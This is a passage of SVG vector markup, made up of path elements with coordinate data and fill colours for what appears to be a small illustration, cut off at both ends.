6.572 13.2887 6.57429 13.3002C6.57659 13.3117 6.57643 13.3235 6.57383 13.3349C6.57092 13.3522 6.5627 13.3681 6.5503 13.3804L6.53932 13.3953L6.56756 13.3844C6.58168 13.3769 6.59715 13.3724 6.61305 13.371H6.6303H6.63658L6.63187 13.3773L6.61462 13.4079L6.59266 13.4448C6.58331 13.4742 6.57829 13.5048 6.57775 13.5357V13.5444C6.57391 13.5821 6.55796 13.6176 6.53226 13.6455L6.4954 13.6777C6.47491 13.6933 6.45737 13.7124 6.44364 13.7342C6.4292 13.7776 6.42349 13.8234 6.42686 13.8691C6.43022 13.9147 6.44259 13.9592 6.46325 14L6.46795 14.015C6.49751 14.074 6.51432 14.1385 6.51729 14.2045C6.52026 14.2704 6.50933 14.3363 6.48521 14.3977C6.4717 14.42 6.45383 14.4393 6.43267 14.4546C6.41152 14.4698 6.3875 14.4806 6.36207 14.4863C6.3275 14.4956 6.29521 14.5119 6.26717 14.5342C6.25389 14.5479 6.24345 14.5641 6.23645 14.5819C6.22945 14.5996 6.22603 14.6186 6.22638 14.6377C6.22569 14.6599 6.22974 14.6821 6.23826 14.7026C6.24678 14.7232 6.25957 14.7417 6.27579 14.7569L6.30403 14.7742C6.31708 14.7795 6.32884 14.7875 6.33854 14.7977C6.34413 14.8037 6.34773 14.8113 6.34885 14.8195C6.34998 14.8276 6.34857 14.8359 6.34481 14.8432V14.8518C6.33705 14.883 6.32462 14.9129 6.30795 14.9404C6.29383 14.9654 6.28227 14.9916 6.27344 15.0189C6.26436 15.055 6.26276 15.0927 6.26874 15.1295V15.1428C6.27035 15.1478 6.27038 15.1532 6.26884 15.1583C6.2673 15.1633 6.26425 15.1678 6.26011 15.171C6.24553 15.1861 6.22788 15.1979 6.20834 15.2055L6.19266 15.2087ZM6.15579 15.1302L6.16913 15.1365L6.17775 15.1624V15.1773L6.18246 15.1859L6.19109 15.1993H6.19736C6.21504 15.1921 6.23125 15.1817 6.24521 15.1687C6.25148 15.1624 6.25148 15.16 6.24991 15.1514V15.1381C6.24395 15.0992 6.24554 15.0595 6.25461 15.0212C6.26388 14.9938 6.27625 14.9674 6.29148 14.9428C6.30699 14.9166 6.31861 14.8884 6.32599 14.8589V14.8502C6.32991 14.8353 6.33226 14.8267 6.32599 14.8157L6.29383 14.7938L6.26324 14.7765C6.24608 14.7599 6.23245 14.7401 6.22315 14.7181C6.21385 14.6961 6.20908 14.6725 6.20912 14.6487C6.20795 14.6274 6.21141 14.6062 6.21926 14.5864C6.22712 14.5666 6.23918 14.5488 6.25461 14.5342C6.28415 14.5106 6.31799 14.493 6.35423 14.4824C6.37775 14.4781 6.40011 14.4689 6.41984 14.4554C6.43957 14.4419 6.45623 14.4244 6.46873 14.404C6.49213 14.3443 6.50269 14.2803 6.49972 14.2162C6.49674 14.1522 6.48031 14.0895 6.45148 14.0322L6.44677 14.0173C6.40383 13.9313 6.39678 13.8317 6.42716 13.7404C6.44259 13.7181 6.46168 13.6984 6.48364 13.6824L6.51815 13.6502C6.54292 13.6254 6.55819 13.5926 6.56129 13.5577V13.5491C6.56343 13.5159 6.57002 13.4832 6.58089 13.4518C6.58607 13.4384 6.59349 13.4259 6.60285 13.4149L6.61619 13.393C6.60001 13.3926 6.58412 13.3973 6.5707 13.4063C6.55657 13.4137 6.5411 13.4183 6.5252 13.4197H6.51422L6.51893 13.411L6.53854 13.3828C6.5498 13.3717 6.55745 13.3575 6.5605 13.342C6.56451 13.326 6.56285 13.3091 6.55579 13.2942C6.54246 13.3177 6.51266 13.3569 6.48913 13.3569H6.4805C6.47187 13.3522 6.46716 13.342 6.45854 13.3248L6.44991 13.3099L6.44364 13.3036L6.42873 13.284C6.42975 13.3368 6.42395 13.3895 6.41148 13.4408L6.4005 13.4926C6.3856 13.5616 6.36991 13.633 6.35971 13.7044C6.35086 13.8091 6.36477 13.9145 6.4005 14.0134C6.40913 14.0455 6.4201 14.08 6.42638 14.1146C6.44586 14.172 6.44586 14.2343 6.42638 14.2918C6.41406 14.3165 6.39578 14.3378 6.37319 14.3537C6.3506 14.3696 6.3244 14.3796 6.29697 14.3828H6.27109C6.24511 14.3831 6.21932 14.3783 6.19522 14.3686C6.17112 14.359 6.14919 14.3446 6.13069 14.3263C6.09882 14.2933 6.07235 14.2554 6.05226 14.2142L6.02638 14.1624C6.00534 14.1279 5.98724 14.0917 5.97227 14.0542L5.95893 14.0236C5.94843 14.0068 5.94286 13.9873 5.94286 13.9675C5.94286 13.9477 5.94843 13.9282 5.95893 13.9114L5.96521 13.9028C5.97239 13.8969 5.97796 13.8893 5.98139 13.8806C5.98481 13.872 5.986 13.8626 5.98481 13.8534C5.98101 13.8368 5.97246 13.8216 5.96021 13.8098C5.94795 13.798 5.93252 13.7899 5.91579 13.7867H5.88756C5.83105 13.7918 5.77691 13.8118 5.73069 13.8448C5.66686 13.8795 5.61658 13.9348 5.58795 14.0016C5.54246 14.1271 5.66638 14.2714 5.7605 14.3326C5.78116 14.3449 5.80296 14.3551 5.8256 14.3632C5.89462 14.3914 5.98246 14.4283 5.96834 14.5083C5.96005 14.5402 5.94849 14.5713 5.93383 14.6008C5.90709 14.6425 5.89496 14.6919 5.89932 14.7412C5.9175 14.8064 5.95529 14.8645 6.00756 14.9075C5.99314 14.8593 5.99535 14.8076 6.01383 14.7608L6.02011 14.7499L6.02481 14.7632L6.03109 14.7977L6.03736 14.8322C6.04207 14.8455 6.05462 14.873 6.07658 14.88C6.08147 14.853 6.07617 14.825 6.06168 14.8016L6.04834 14.7781L6.07031 14.793C6.1158 14.8236 6.18716 14.9051 6.1652 14.9655C6.15905 14.9782 6.14907 14.9885 6.13667 14.9952C6.12428 15.0018 6.11011 15.0043 6.09619 15.0024H6.06795H6.0507C6.04647 15.0201 6.04436 15.0383 6.04442 15.0565L6.09854 15.0699H6.10481V15.0761C6.09626 15.0983 6.08377 15.1188 6.06795 15.1365L6.05462 15.1514C6.06915 15.1575 6.08285 15.1654 6.0954 15.175C6.11422 15.1522 6.13697 15.1263 6.15657 15.1263L6.15579 15.1302Z" fill="#231F20"/>
<path d="M5.17082 13.3224C5.1628 13.3029 5.14915 13.2863 5.13161 13.2746C5.12052 13.2641 5.10604 13.258 5.09082 13.2573L5.10415 13.2981C5.10862 13.3245 5.10563 13.3517 5.09552 13.3765L5.16925 13.3875C5.17794 13.3668 5.1785 13.3435 5.17082 13.3224Z" fill="#C93F4C"/>
<path d="M5.17495 13.3978H5.17025L5.09181 13.3869V13.3806L5.09652 13.3672C5.10323 13.3462 5.10457 13.3238 5.10044 13.3021L5.09417 13.2825L5.08789 13.2606V13.252H5.09887C5.11466 13.2532 5.1297 13.2592 5.14201 13.2692V13.2739C5.16014 13.2849 5.17397 13.3018 5.18123 13.3218C5.18992 13.3456 5.18992 13.3717 5.18123 13.3955L5.17495 13.3978ZM5.10357 13.3743L5.16632 13.3829C5.17272 13.3641 5.17272 13.3437 5.16632 13.3249C5.16043 13.3068 5.14817 13.2915 5.13181 13.2818L5.10357 13.2669L5.10828 13.2802L5.11455 13.2998C5.1185 13.3236 5.1169 13.3481 5.10985 13.3712L5.10357 13.3743Z" fill="#231F20"/>
<path d="M4.92682 13.3774C4.90935 13.3793 4.89277 13.3861 4.87898 13.3971L4.85938 13.4206L4.87036 13.4253C4.88207 13.4235 4.89405 13.4252 4.90486 13.43C4.92556 13.4424 4.94325 13.4593 4.95663 13.4794L4.97389 13.4645L4.99742 13.4449L5.01232 13.4167C5.00287 13.4031 4.98996 13.3923 4.97492 13.3854C4.95989 13.3785 4.94328 13.3757 4.92682 13.3774Z" fill="#C93F4C"/>
<path d="M4.95958 13.4912L4.94624 13.4763C4.93579 13.459 4.92088 13.445 4.9031 13.4355C4.89308 13.4308 4.8819 13.4292 4.87095 13.4308H4.86468L4.8584 13.4261V13.4174C4.86331 13.4057 4.87082 13.3953 4.88036 13.3869C4.89506 13.3765 4.91199 13.3698 4.92977 13.3672C4.94745 13.365 4.96541 13.3676 4.98171 13.3748C4.99802 13.382 5.01206 13.3935 5.02232 13.408V13.4127L5.00507 13.4472H5.00036L4.98703 13.4582L4.98076 13.4645L4.96742 13.4755L4.95958 13.4912ZM4.88114 13.4174L4.91173 13.4237C4.93104 13.4339 4.9475 13.4487 4.95958 13.4669L4.97056 13.4582L4.97683 13.4535L4.99409 13.4386L5.00507 13.419C4.99613 13.4069 4.9842 13.3974 4.97044 13.3913C4.95668 13.3853 4.94158 13.3829 4.92664 13.3845C4.91096 13.3862 4.89605 13.3922 4.8835 13.4018L4.86859 13.419H4.87958L4.88114 13.4174Z" fill="#231F20"/>
<path d="M4.96588 13.5789L4.95254 13.5553C4.93351 13.5535 4.91442 13.5582 4.89843 13.5687C4.88378 13.5776 4.87185 13.5903 4.86392 13.6055C4.85528 13.6206 4.85069 13.6376 4.85059 13.6549V13.6832L4.86392 13.6698C4.8753 13.6546 4.88908 13.6414 4.9047 13.6306C4.92374 13.618 4.94505 13.6092 4.96744 13.6047L4.96588 13.5789Z" fill="#C93F4C"/>
<path d="M4.85593 13.6894H4.8473C4.84387 13.6803 4.84387 13.6703 4.8473 13.6612V13.6565C4.84734 13.6382 4.8525 13.6202 4.8622 13.6047C4.87031 13.5879 4.88311 13.5737 4.89907 13.5639C4.91635 13.553 4.93681 13.5483 4.9571 13.5506L4.972 13.5788V13.5835V13.5984V13.6047V13.611H4.96573C4.94412 13.6156 4.92361 13.6244 4.90534 13.6369C4.88991 13.6454 4.87652 13.6572 4.86613 13.6714V13.6761L4.85593 13.6894ZM4.9422 13.5616C4.92831 13.5611 4.91459 13.5649 4.90299 13.5726C4.8891 13.5817 4.87798 13.5944 4.87083 13.6094C4.8618 13.6228 4.85714 13.6387 4.8575 13.6549V13.6596V13.6745V13.6698L4.8622 13.6651C4.87299 13.6494 4.88687 13.6361 4.90299 13.6259C4.92062 13.6139 4.94028 13.6051 4.96102 13.6L4.95632 13.5804L4.94769 13.5631L4.9422 13.5616Z" fill="#231F20"/>
<path d="M5.63695 13.7114C5.57814 13.721 5.51784 13.7151 5.46204 13.6942C5.40362 13.6681 5.34725 13.6377 5.29342 13.6032C5.24791 13.5825 5.20388 13.5586 5.16166 13.5318C5.14603 13.5123 5.13846 13.4875 5.1405 13.4626C5.14254 13.4376 5.15404 13.4144 5.17264 13.3977L5.18597 13.3828C5.16244 13.3655 5.12322 13.3781 5.09734 13.3608L5.08244 13.4001C5.07774 13.411 5.07616 13.4283 5.06754 13.4346C5.05891 13.4408 5.02832 13.4087 5.01577 13.3977C4.98989 13.4126 4.97264 13.4455 4.9444 13.4581C4.95068 13.4801 4.98519 13.4926 4.98519 13.5161C4.98519 13.5397 4.94597 13.5444 4.92871 13.5483C4.93628 13.5583 4.94091 13.5703 4.94205 13.5828L4.95303 13.6197L4.98754 13.615L5.03695 13.6063C5.04694 13.6305 5.0622 13.6521 5.0816 13.6696C5.101 13.6871 5.12407 13.7 5.14911 13.7075C5.14283 13.7295 5.09499 13.7334 5.07773 13.7444C5.10989 13.7726 5.16401 13.7577 5.20323 13.775C5.17734 13.8032 5.13185 13.8032 5.10361 13.8228C5.09499 13.8636 5.2142 13.8722 5.23773 13.8855C5.25291 13.8969 5.26615 13.9107 5.27695 13.9263C5.29193 13.9436 5.31037 13.9575 5.33106 13.9671C5.36954 13.9944 5.41569 14.0086 5.46283 14.0079C5.47919 14.0076 5.49546 14.0105 5.51068 14.0165C5.52481 14.0234 5.54092 14.0251 5.55616 14.0212C5.60793 14.0079 5.64008 13.924 5.65812 13.8832C5.67808 13.85 5.68507 13.8106 5.67773 13.7726C5.67381 13.7616 5.65812 13.6855 5.63695 13.7114Z" fill="#DD6BA7"/>
<path d="M5.54347 14.0315L5.50895 14.0252C5.49423 14.0207 5.47887 14.0186 5.46347 14.0189C5.41485 14.0198 5.36718 14.0055 5.327 13.9782C5.30704 13.9664 5.28883 13.9518 5.27288 13.935L5.2619 13.9217C5.25477 13.9109 5.24507 13.902 5.23366 13.8958L5.19288 13.8825C5.14739 13.8715 5.0917 13.8589 5.09798 13.826V13.8213C5.1119 13.8122 5.12729 13.8056 5.14347 13.8017C5.16012 13.798 5.17569 13.7905 5.18896 13.7797L5.14582 13.7735C5.11952 13.7743 5.09367 13.7666 5.07209 13.7515L5.06347 13.7452L5.07209 13.7405L5.09563 13.7319L5.13641 13.7146C5.11295 13.706 5.09147 13.6928 5.07328 13.6757C5.05508 13.6585 5.04054 13.6379 5.03053 13.615L4.98503 13.6237H4.97876C4.96778 13.6284 4.95523 13.6323 4.94661 13.6237L4.93562 13.5915V13.5805L4.92464 13.5499L4.91602 13.5413H4.927H4.93562C4.95288 13.5366 4.98112 13.5327 4.97876 13.5178C4.97641 13.5029 4.97013 13.4982 4.95915 13.4895C4.95001 13.4817 4.94254 13.4721 4.93719 13.4613V13.4566L4.9419 13.4519C4.95675 13.4442 4.97005 13.4338 4.98111 13.4213C4.99128 13.4105 5.00202 13.4003 5.01327 13.3907H5.01797L5.02268 13.3954L5.03602 13.4103L5.0619 13.4323H5.0666L5.07523 13.4127L5.07994 13.4017L5.08465 13.3907L5.09563 13.3625V13.3562L5.1019 13.3609C5.11492 13.366 5.1287 13.3689 5.14268 13.3695C5.16018 13.3683 5.17758 13.373 5.19209 13.3829L5.19837 13.3876L5.19367 13.3923L5.18033 13.4056C5.15445 13.4362 5.12856 13.4942 5.16935 13.5288C5.19152 13.5469 5.2164 13.5614 5.24307 13.5719C5.263 13.5799 5.28194 13.5902 5.29954 13.6025C5.34896 13.6331 5.40072 13.6589 5.45641 13.6809L5.47131 13.6872C5.50648 13.7031 5.54488 13.7106 5.58346 13.7091L5.63993 13.7044L5.65327 13.6997C5.67053 13.6997 5.67915 13.7303 5.68778 13.7601V13.7688C5.69478 13.8088 5.68786 13.85 5.66817 13.8856V13.8919C5.64856 13.9374 5.61641 14.015 5.56465 14.0284L5.54347 14.0315ZM5.10896 13.8268C5.10896 13.8464 5.16072 13.8589 5.19523 13.866L5.23837 13.8793C5.25105 13.8873 5.26199 13.8977 5.27053 13.9099L5.28151 13.9233C5.29599 13.9391 5.31262 13.9528 5.33092 13.964C5.36929 13.9895 5.41428 14.0031 5.46033 14.0033C5.47718 14.0032 5.49392 14.0061 5.50974 14.0119L5.54033 14.0182H5.55131C5.59445 14.0033 5.62974 13.9319 5.64386 13.8888V13.8825C5.66268 13.8506 5.66963 13.8131 5.66347 13.7766V13.7656C5.65249 13.7201 5.64386 13.7138 5.64151 13.7138H5.6368L5.57641 13.7186C5.53629 13.7203 5.4963 13.7128 5.45955 13.6966L5.44229 13.688C5.38811 13.6658 5.33568 13.6396 5.28543 13.6095C5.26734 13.598 5.24847 13.5878 5.22896 13.5789C5.20055 13.5691 5.17403 13.5545 5.15053 13.5358C5.14177 13.5258 5.1351 13.5141 5.13091 13.5014C5.12671 13.4888 5.12508 13.4754 5.1261 13.4621C5.12712 13.4488 5.13078 13.4359 5.13686 13.424C5.14293 13.4122 5.15132 13.4017 5.16151 13.3931L5.16778 13.3868C5.15599 13.3824 5.14349 13.3803 5.13092 13.3805C5.11694 13.3799 5.10316 13.377 5.09013 13.3719L5.0815 13.3938L5.0768 13.4048V13.4158L5.06347 13.4417L5.05013 13.4464C5.0368 13.4464 5.02425 13.4315 5.01562 13.4205L5.00699 13.4095L4.97876 13.4331C4.96832 13.4449 4.95677 13.4556 4.94425 13.4652L4.95915 13.4825C4.97013 13.4935 4.98268 13.5044 4.98268 13.517C4.98268 13.5429 4.95209 13.5515 4.93092 13.5562L4.93954 13.5821V13.5931L4.94582 13.6166H4.95052L4.96543 13.6119L4.97405 13.6072L5.02582 13.5986H5.03053V13.6048C5.04044 13.6279 5.05525 13.6486 5.07394 13.6654C5.09263 13.6822 5.11475 13.6947 5.13876 13.7021H5.14504V13.7084C5.13876 13.7256 5.11288 13.7342 5.09092 13.7405H5.07994C5.09797 13.7494 5.11785 13.754 5.13797 13.7538C5.15744 13.7549 5.17657 13.7594 5.19445 13.7672H5.20307L5.1968 13.7735C5.17999 13.7895 5.1591 13.8006 5.13641 13.8056L5.10896 13.8268Z" fill="#231F20"/>
<path d="M5.01284 14.0134C4.99216 14.0157 4.97256 14.0239 4.95637 14.037C4.94244 14.0445 4.93161 14.0567 4.92578 14.0715C4.94093 14.0704 4.95613 14.0704 4.97127 14.0715C4.99844 14.0748 5.02406 14.086 5.045 14.1036L5.07715 14.037C5.05872 14.0226 5.03622 14.0143 5.01284 14.0134Z" fill="#C93F4C"/>
<path d="M5.04796 14.1156H5.04168L5.0307 14.107C5.01303 14.0939 4.99218 14.0858 4.97031 14.0834H4.9209V14.0748C4.92317 14.0669 4.92706 14.0595 4.93233 14.0532C4.93759 14.0468 4.94412 14.0416 4.95149 14.038H4.95619C4.97238 14.0249 4.99198 14.0167 5.01267 14.0144C5.03771 14.014 5.06212 14.0223 5.08168 14.038L5.08796 14.0427L5.08325 14.0474L5.04796 14.1156ZM4.96953 14.0678H4.9758C4.99966 14.0694 5.02241 14.0785 5.0409 14.0936L5.04718 14.0983L5.07541 14.0403C5.05766 14.0301 5.03779 14.0242 5.01737 14.023C4.99908 14.0253 4.98187 14.0329 4.96796 14.045H4.96325L4.94129 14.067L4.96953 14.0678Z" fill="#231F20"/>
<path d="M4.98963 14.2668C4.98681 14.2842 4.98843 14.302 4.99434 14.3186L5.01159 14.3421L5.01787 14.3358C5.02032 14.3241 5.02541 14.3131 5.03277 14.3037C5.05059 14.2873 5.07212 14.2754 5.09552 14.2692L5.08689 14.2472L5.07591 14.219L5.05395 14.197C5.03788 14.2017 5.0234 14.2107 5.01207 14.223C5.00073 14.2353 4.99297 14.2504 4.98963 14.2668Z" fill="#C93F4C"/>
<path d="M5.01302 14.3515H5.00832C4.99734 14.3468 4.98871 14.3279 4.98636 14.3232C4.97926 14.3061 4.97762 14.2872 4.98165 14.2691C4.98468 14.2509 4.99275 14.2339 5.00495 14.22C5.01715 14.2062 5.03299 14.196 5.05067 14.1907H5.05538L5.08361 14.2189V14.2236L5.08988 14.2385L5.09459 14.2471V14.2519L5.10086 14.2668L5.10949 14.273L5.08988 14.2793C5.07154 14.2861 5.05474 14.2965 5.04048 14.3099C5.03266 14.3175 5.02744 14.3274 5.02557 14.3381V14.3428L5.01302 14.3515ZM5.05224 14.2048C5.03791 14.2097 5.02512 14.2183 5.0152 14.2297C5.00528 14.2411 4.99857 14.255 4.99576 14.2699C4.99237 14.2857 4.99237 14.302 4.99576 14.3177L5.0091 14.3373C5.01189 14.3246 5.01782 14.3127 5.02635 14.3028C5.04198 14.2873 5.06147 14.2762 5.08282 14.2707L5.07655 14.2573V14.2495L5.07184 14.2432L5.06557 14.2213L5.05224 14.2048Z" fill="#231F20"/>
<path d="M5.19487 14.2927L5.16899 14.2974C5.16146 14.3152 5.15928 14.3349 5.16272 14.3539C5.16874 14.3697 5.1775 14.3843 5.1886 14.397C5.20067 14.4096 5.21541 14.4192 5.23174 14.4253L5.25762 14.4339L5.25134 14.4143C5.23934 14.4001 5.23123 14.3831 5.22781 14.3649C5.22151 14.3433 5.21938 14.3206 5.22154 14.2982L5.19487 14.2927Z" fill="#C93F4C"/>
<path d="M5.25522 14.4402L5.23326 14.434H5.22855C5.21081 14.4283 5.19504 14.4177 5.18306 14.4034C5.17126 14.3903 5.16242 14.3747 5.15718 14.3579C5.15211 14.3378 5.15376 14.3166 5.16189 14.2975V14.2928L5.19247 14.2881H5.20973H5.22306V14.2944C5.22055 14.3163 5.22269 14.3384 5.22934 14.3595C5.2335 14.3772 5.24095 14.3939 5.2513 14.4089L5.25993 14.4261L5.25365 14.4324L5.25522 14.4402ZM5.17679 14.3038C5.1698 14.3187 5.16814 14.3356 5.17208 14.3516C5.177 14.3667 5.18501 14.3806 5.19561 14.3924C5.20715 14.4039 5.22107 14.4127 5.23639 14.4183H5.2411L5.25443 14.4246V14.4199L5.24424 14.4214C5.23261 14.405 5.22459 14.3863 5.22071 14.3665C5.21424 14.3463 5.21209 14.3249 5.21443 14.3038L5.19483 14.2991L5.17679 14.3038Z" fill="#231F20"/>
<path d="M5.58597 13.7929C5.55538 13.8102 5.53185 13.8322 5.50204 13.851C5.48764 13.8609 5.47242 13.8695 5.45655 13.8769C5.40773 13.91 5.36205 13.9475 5.32008 13.989C5.2793 14.0212 5.25341 14.0674 5.21028 14.0925C5.16714 14.1176 5.11067 14.0792 5.08714 14.0408L5.07616 14.0235C5.05028 14.0408 5.05263 14.08 5.02832 14.102L5.06048 14.1302C5.06675 14.1349 5.084 14.1435 5.08636 14.1522C5.09499 14.1757 5.05184 14.1827 5.03694 14.1914C5.04322 14.222 5.0691 14.2478 5.07381 14.2776C5.09577 14.2776 5.1193 14.2518 5.14048 14.2557C5.16165 14.2596 5.15538 14.3035 5.15381 14.3208C5.16588 14.3175 5.1786 14.3175 5.19067 14.3208H5.22989C5.24087 14.3145 5.23616 14.2973 5.23616 14.2863L5.24243 14.2369C5.25495 14.2374 5.26744 14.2352 5.27897 14.2303C5.29051 14.2254 5.3008 14.218 5.3091 14.2086L5.34989 14.1569C5.36949 14.1804 5.34518 14.2353 5.34518 14.258C5.36138 14.2456 5.37659 14.232 5.39067 14.2173C5.4069 14.1928 5.42008 14.1665 5.42989 14.1388C5.42989 14.1584 5.4346 14.2078 5.45185 14.2173C5.46502 14.1906 5.48163 14.1658 5.50126 14.1435C5.52687 14.1244 5.5563 14.111 5.58753 14.1043C5.61185 14.0985 5.63512 14.089 5.65655 14.0761C5.67345 14.0642 5.68945 14.0511 5.7044 14.0369C5.72823 14.0152 5.74674 13.9884 5.75852 13.9584C5.76232 13.9432 5.76987 13.9292 5.78048 13.9176C5.7913 13.9056 5.79815 13.8906 5.80009 13.8745C5.7971 13.8402 5.78077 13.8083 5.75459 13.7859C5.73969 13.771 5.72243 13.7404 5.69812 13.738C5.65734 13.738 5.61969 13.7773 5.58597 13.7961V13.7929Z" fill="#DD6BA7"/>
<path d="M5.14718 14.3318V14.3122C5.14718 14.2949 5.15346 14.2667 5.13855 14.2628C5.12692 14.2628 5.1156 14.2666 5.1064 14.2737C5.09686 14.2802 5.08576 14.284 5.07425 14.2847H5.06797V14.28C5.06688 14.2635 5.06087 14.2476 5.05071 14.2345C5.04406 14.2213 5.0383 14.2077 5.03346 14.1937V14.189V14.1843L5.05307 14.178C5.07268 14.1694 5.08522 14.1647 5.08365 14.1545L5.0664 14.1412L5.05777 14.1349L5.04679 14.1263L5.02483 14.1067L5.01855 14.102L5.02483 14.0973C5.03509 14.087 5.04263 14.0743 5.04679 14.0604C5.05197 14.0442 5.06082 14.0294 5.07267 14.0173L5.07895 14.0126L5.08365 14.0188L5.09228 14.0337C5.10068 14.0494 5.11267 14.0628 5.12726 14.0728C5.14185 14.0829 5.15862 14.0894 5.1762 14.0918L5.20679 14.0831C5.2307 14.0679 5.2519 14.0489 5.26953 14.0267C5.2844 14.0104 5.30039 13.9952 5.31738 13.9812L5.36679 13.9357C5.39315 13.9098 5.42206 13.8867 5.45307 13.8667L5.47503 13.8557L5.50091 13.8424L5.53307 13.8165C5.55032 13.8055 5.56522 13.7929 5.58248 13.782L5.61072 13.7624C5.6342 13.7399 5.66462 13.7261 5.69699 13.7231C5.71895 13.7231 5.73385 13.7451 5.7464 13.7624L5.75738 13.7733C5.78467 13.7969 5.80182 13.83 5.80523 13.8659C5.80367 13.8821 5.79677 13.8972 5.78562 13.909C5.77657 13.9213 5.76992 13.9351 5.76601 13.9498C5.75416 13.9819 5.73479 14.0107 5.70954 14.0337L5.69856 14.0424L5.66169 14.0729C5.63969 14.0869 5.61559 14.0972 5.59032 14.1035C5.55971 14.11 5.53099 14.1234 5.5064 14.1428C5.49215 14.1551 5.48111 14.1707 5.47424 14.1882L5.45699 14.2141V14.2204L5.44758 14.2228C5.43386 14.2047 5.42617 14.1827 5.42562 14.16V14.1647C5.42069 14.1855 5.41103 14.2048 5.39738 14.2212L5.3715 14.2471L5.35189 14.262L5.33856 14.2753V14.258L5.34483 14.2259C5.35176 14.2074 5.35392 14.1874 5.35111 14.1678L5.32287 14.2024L5.3166 14.2133C5.29873 14.2312 5.27509 14.242 5.24993 14.2439L5.24365 14.2871V14.2957C5.24569 14.301 5.24595 14.3069 5.2444 14.3124C5.24284 14.3179 5.23956 14.3228 5.23503 14.3263C5.22375 14.3296 5.21179 14.3296 5.20052 14.3263H5.18954H5.1762L5.1566 14.331L5.14718 14.3318ZM5.17542 14.3098H5.19032H5.2013H5.22091H5.22719V14.2902V14.2816L5.23346 14.2298V14.2251H5.23974C5.26316 14.2247 5.28555 14.2154 5.30248 14.1992L5.30875 14.1882C5.34326 14.1451 5.34327 14.1451 5.34797 14.1451H5.35267C5.36758 14.1647 5.35895 14.1945 5.35267 14.2235V14.2369L5.35895 14.2322L5.38483 14.2086C5.3964 14.193 5.40516 14.1755 5.41071 14.1569L5.42169 14.1263L5.43267 14.1067V14.1286V14.1443C5.43378 14.166 5.43883 14.1872 5.44758 14.2071L5.45621 14.1898C5.46602 14.1716 5.47844 14.155 5.49307 14.1404C5.51939 14.1192 5.55072 14.1052 5.58405 14.0996C5.6077 14.094 5.63024 14.0845 5.65071 14.0714L5.68523 14.0431L5.69621 14.0322C5.71976 14.0108 5.73756 13.9838 5.74797 13.9537C5.75263 13.9381 5.76007 13.9235 5.76993 13.9106C5.77913 13.9002 5.78513 13.8874 5.78718 13.8737C5.78262 13.8412 5.76647 13.8114 5.7417 13.7898L5.73307 13.7788C5.71973 13.7639 5.70718 13.7467 5.69228 13.7443C5.66268 13.7472 5.63498 13.7602 5.61385 13.7812L5.58561 13.8008L5.58091 13.7961V13.8024L5.53307 13.8345L5.49855 13.8604L5.47032 13.8753L5.45071 13.8839C5.42077 13.9044 5.39269 13.9275 5.36679 13.9529L5.31738 13.9984C5.3007 14.0111 5.28544 14.0256 5.27189 14.0416C5.25277 14.0642 5.23029 14.0838 5.20523 14.0996C5.19414 14.1065 5.18141 14.1103 5.16836 14.1106C5.14842 14.1084 5.12933 14.1013 5.11278 14.0899C5.09623 14.0785 5.08272 14.0633 5.07346 14.0455L5.06719 14.0369L5.05542 14.0659C5.05197 14.0796 5.04524 14.0922 5.03581 14.1028L5.05307 14.1161L5.06405 14.1247L5.07032 14.131C5.07895 14.1357 5.08993 14.142 5.09228 14.1529C5.09463 14.1639 5.07503 14.1835 5.05542 14.1898L5.04444 14.1961L5.05934 14.2282C5.06729 14.2416 5.07311 14.2562 5.0766 14.2714L5.09856 14.2604C5.11158 14.2526 5.12656 14.2488 5.1417 14.2494C5.16523 14.2557 5.16366 14.2902 5.16131 14.3122L5.17542 14.3098Z" fill="#231F20"/>
<path d="M5.80644 13.5106C5.78265 13.4969 5.75548 13.4901 5.72801 13.491C5.68017 13.4863 5.63075 13.491 5.58134 13.4863C5.52215 13.4772 5.46731 13.4497 5.42448 13.4079C5.41534 13.398 5.40432 13.3901 5.39206 13.3846C5.37979 13.379 5.36655 13.376 5.35311 13.3757C5.33841 13.3807 5.32311 13.3836 5.30762 13.3843C5.31232 13.3757 5.33115 13.3671 5.34213 13.3624C5.36908 13.3495 5.39855 13.3428 5.4284 13.3428C5.48809 13.3512 5.54458 13.375 5.59232 13.4118C5.63542 13.4416 5.6866 13.4575 5.73899 13.4573C5.76259 13.453 5.78677 13.453 5.81036 13.4573L5.81899 13.5067L5.80644 13.5106Z" fill="black"/>
<path d="M5.67359 13.5727H5.643H5.63672V13.568V13.5632V13.5436V13.5327L5.64535 13.524V13.535L5.66496 13.557L5.67594 13.5287V13.5225H5.68221C5.69319 13.5272 5.69947 13.5374 5.70809 13.5507L5.71672 13.564L5.7277 13.575H5.71045H5.68848L5.67359 13.5727ZM5.6477 13.5578H5.66731L5.65005 13.5429L5.6477 13.5578ZM5.69319 13.5319L5.67986 13.5601H5.69476H5.70809L5.70338 13.5554L5.69319 13.5319Z" fill="black"/>
<path d="M5.66741 13.3782L5.66113 13.4002V13.4151C5.67211 13.4151 5.68074 13.3931 5.69329 13.3915L5.72545 13.4025L5.71917 13.4347C5.7278 13.43 5.73643 13.4151 5.74506 13.4088C5.73422 13.3982 5.72178 13.3895 5.70819 13.3829C5.6952 13.3779 5.68118 13.3763 5.66741 13.3782Z" fill="#231F20"/>
<path d="M5.88878 13.2166C5.86384 13.2155 5.83911 13.2215 5.8174 13.2338C5.8025 13.2471 5.80407 13.2573 5.78525 13.266C5.76613 13.2697 5.74667 13.2712 5.72721 13.2707C5.66054 13.2769 5.59309 13.2989 5.65348 13.3703C5.69662 13.4197 5.7876 13.3938 5.77662 13.4848C5.76564 13.5758 5.67466 13.5342 5.61976 13.5632C5.63701 13.5868 5.6825 13.6001 5.68486 13.6346C5.68721 13.6691 5.61976 13.6824 5.58368 13.6887C5.5476 13.695 5.36956 13.6887 5.39387 13.7671C5.43701 13.7671 5.52172 13.7954 5.55074 13.7609C5.53113 13.8001 5.56564 13.815 5.57034 13.8495C5.56981 13.8674 5.56572 13.885 5.55832 13.9013C5.55091 13.9176 5.54033 13.9322 5.52721 13.9444C5.59858 13.9444 5.65034 13.9444 5.68956 13.873C5.71544 13.9248 5.69819 13.964 5.7029 14.0158C5.72959 14.007 5.75319 13.9907 5.77086 13.9689C5.78853 13.9471 5.79952 13.9206 5.8025 13.8926C5.81584 13.9162 5.83701 13.9334 5.85191 13.9577C5.86681 13.982 5.86289 14.0205 5.87544 14.0487C5.89296 14.0359 5.90706 14.0189 5.9165 13.9994C5.92593 13.9798 5.93042 13.9583 5.92956 13.9366C5.97034 13.9624 6.01348 13.9773 6.02446 14.0291C6.03786 13.9935 6.0436 13.9555 6.0413 13.9175C6.039 13.8795 6.02872 13.8424 6.01113 13.8087C6.04799 13.8322 6.08015 13.8715 6.11937 13.895C6.12518 13.8685 